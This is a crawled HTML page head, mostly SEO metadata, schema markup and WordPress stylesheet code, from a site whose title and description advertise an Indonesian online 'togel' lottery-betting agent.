

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/
body_size: 14379
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen Togel Online Terpercaya di Indonesia</title>
	<meta name="description" content="Kunjungi agen togel online terpercaya dengan layanan terbaik di Indonesia. Daftar dan menangkan taruhan togel resmi dengan pasang togel online terbaik." />
	<link rel="canonical" href="https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen Togel Online Terpercaya di Indonesia" />
	<meta property="og:description" content="Kunjungi agen togel online terpercaya dengan layanan terbaik di Indonesia. Daftar dan menangkan taruhan togel resmi dengan pasang togel online terbaik." />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2024-04-01T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-02T05:50:30+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"Agen Togel Online Terpercaya di Indonesia","datePublished":"2024-04-01T18:00:00+00:00","dateModified":"2024-04-02T05:50:30+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/"},"wordCount":885,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg","keywords":["agen togel online","bandar togel online","hadiah togel online","judi togel online","pasaran togel online","permainan togel online","result togel online","situs togel online","taruhan togel online","togel online"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/","url":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/","name":"Agen Togel Online Terpercaya di Indonesia","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg","datePublished":"2024-04-01T18:00:00+00:00","dateModified":"2024-04-02T05:50:30+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"description":"Kunjungi agen togel online terpercaya dengan layanan terbaik di Indonesia. Daftar dan menangkan taruhan togel resmi dengan pasang togel online terbaik.","breadcrumb":{"@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#primaryimage","url":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg","contentUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/04/Agen-togel-online.jpg","width":1344,"height":768,"caption":"Agen togel online"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Agen Togel Online Terpercaya di Indonesia"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/agen-togel-online-terpercaya-di-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Fagen-togel-online-terpercaya-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Fagen-togel-online-terpercaya-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
